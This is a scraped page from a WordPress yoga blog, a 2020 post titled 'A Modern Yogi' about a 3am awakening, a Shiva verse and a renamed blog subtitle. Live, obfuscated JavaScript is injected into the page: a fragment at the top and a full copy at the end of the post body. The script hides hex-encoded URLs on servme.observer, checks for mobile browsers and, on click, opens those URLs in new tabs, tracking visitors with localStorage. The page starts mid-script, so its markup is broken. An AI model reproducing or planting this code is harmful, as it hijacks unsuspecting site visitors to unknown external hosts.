_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-5876 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5876" class="post-5876 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-chandrakant tag-lds tag-lds-yogi tag-shiva tag-yoga">
	<header class="entry-header">
		<h1 class="entry-title">A Modern Yogi</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2020/11/21/a-modern-yogi/" rel="bookmark"><time class="entry-date published" datetime="2020-11-21T10:15:40-07:00">10:15, 21 November 2020</time><time class="updated" datetime="2020-11-21T10:16:19-07:00">10:16, 21 November 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="564" height="801" src="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg 564w, https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva-211x300.jpg 211w" sizes="(max-width: 564px) 100vw, 564px" />		</div>
			
			
	<div class="entry-content">
		<p>Earlier, I wrote this post on Facebook:</p>
<blockquote>
<p>I woke at 3am.&nbsp; &quot;When you wake in the middle of the night and you&#8217;re just awake, it means God has a message for you.&quot;&nbsp;<span class="su-lightbox" data-mfp-src="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg" data-mfp-type="image" data-mobile="yes"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva-211x300.jpg" alt="" width="211" height="300" class="alignright size-medium wp-image-5877" srcset="https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva-211x300.jpg 211w, https://everydayyoga.us/wp-content/uploads/2020/11/Yellow-Shiva.jpg 564w" sizes="(max-width: 211px) 100vw, 211px" /></span> Chandrakant</p>
<p>Open phone, &quot;He Himself who (yaḥ ayam) (is) the Fortunate One (bhagavān), Śiva (śivaḥ), whose essence (svabhāvaḥ) is Absolute Freedom (svātantrya) (and) who is a compact mass (eka-ghanaḥ) of Consciousness (cit) (and) Bliss (ānanda) conceals (saḥ eva&#8230; gopanā-satattvaḥ san) His essential nature (sva-rūpa) of His own Will (sva-icchayā), (and,) like (iva) an actor (naṭaḥ), He plays (samāpannaḥ) the role (bhūmikām) of an experient (pramātṛ)&quot;&nbsp; I&#8217;ve read this, it&#8217;s with a picture I enjoy.&nbsp; I should get up.</p>
<p>&#42;&#42;&#42;&#42;&#42;He&#8217;s ready but he won&#8217;t like it&#42;&#42;&#42;&#42;&#42;<br />
The next post I see points to a site I&#8217;ve seen before but never felt a need to investigate.&nbsp; Today was the day to read it. Four hours later, there is a man behind the curtain.</p>
<p>Today&#8217;s episode of The Life of Ramdas has, so far, been as entertaining as other episodes.&nbsp; Today&#8217;s entertainment: tears.</p>
</blockquote>
<p>When I first began this blog, I titled it Everyday Yoga because I felt that yoga needed to be an ordinary, everyday kind of thing.&nbsp; The subtitle was, &quot;The Life and Personal Practice of an LDS Yogi.&quot;</p>
<p>That subtitle now reads, &quot;The Life and Sadhana of a Modern Yogi.&quot;</p>
<p>This is today&#8217;s theme song<br />
<div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/xwtdhWltSIg?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>
<p>Jai Bhagwan</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://everydayyoga.us/tag/chandrakant/" rel="tag">Chandrakant</a>, <a href="https://everydayyoga.us/tag/lds/" rel="tag">LDS</a>, <a href="https://everydayyoga.us/tag/lds-yogi/" rel="tag">LDS Yogi</a>, <a href="https://everydayyoga.us/tag/shiva/" rel="tag">Shiva</a>, <a href="https://everydayyoga.us/tag/yoga/" rel="tag">Yoga</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
